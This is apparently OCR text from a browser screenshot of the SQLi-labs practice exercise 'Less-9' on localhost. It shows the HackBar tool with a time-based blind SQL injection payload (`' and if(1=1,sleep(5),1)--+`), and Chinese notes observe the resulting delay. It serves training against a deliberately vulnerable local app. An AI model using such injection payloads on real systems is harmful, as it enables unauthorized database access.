 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
127.0.0.1/Less-9/?id=1' and if(1=1,s
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Less-9/?id=1' and if(1=1,sleep(5),1)--+
Split URL
Execute
if判断1是否等于1，为真执行sleep，为假执行
1
明显延迟高了很多
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
等待 127.0.0.1...